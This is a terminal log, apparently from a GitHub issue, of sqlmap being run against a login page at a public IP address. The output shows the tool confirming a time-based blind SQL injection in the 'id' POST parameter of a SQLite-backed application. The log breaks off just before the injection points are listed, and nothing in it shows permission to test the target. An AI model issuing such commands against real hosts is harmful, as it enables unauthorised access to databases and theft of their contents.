 PS C:\Users\A0501660\sqlmapproject-sqlmap-5d08b90> python .\sqlmap.py -u http://1.234.183.130:8080/loginAction.jsp --dat
a="id=1&passwd=YQ%3D%3D" p- id
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.4.9.17#dev}
|_ -| . ["]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|Y...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 15:42:41 /2020-09-22/
[15:42:41] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('JSESSIONID=730D0A34E10...694ED6C6CE'). Do you want
to use those [Y/n] n
[15:42:43] [INFO] testing if the target URL content is stable
[15:42:43] [INFO] target URL content is stable
[15:42:43] [INFO] testing if POST parameter 'id' is dynamic
[15:42:43] [WARNING] POST parameter 'id' does not appear to be dynamic
[15:42:43] [INFO] heuristic (basic) test shows that POST parameter 'id' might be injectable (possible DBMS: 'SQLite')
[15:42:43] [INFO] testing for SQL injection on POST parameter 'id'
it looks like the back-end DBMS is 'SQLite'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'SQLite' extending provided level (1) and risk (1) values?
 [Y/n] y
[15:44:06] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:44:06] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[15:44:06] [WARNING] reflective value(s) found and filtering out
[15:44:07] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[15:44:07] [INFO] testing 'Generic inline queries'
[15:44:07] [INFO] testing 'SQLite inline queries'
[15:44:07] [INFO] testing 'SQLite > 2.0 stacked queries (heavy query - comment)'
[15:44:07] [WARNING] time-based comparison requires larger statistical model, please wait............. (done)
[15:44:08] [INFO] testing 'SQLite > 2.0 stacked queries (heavy query)'
[15:44:08] [INFO] testing 'SQLite > 2.0 AND time-based blind (heavy query)'
[15:44:09] [INFO] testing 'SQLite > 2.0 OR time-based blind (heavy query)'
[15:44:19] [INFO] POST parameter 'id' appears to be 'SQLite > 2.0 OR time-based blind (heavy query)' injectable
[15:44:19] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:44:19] [INFO] checking if the injection point on POST parameter 'id' is a false positive
POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 163 HTTP(s) requests: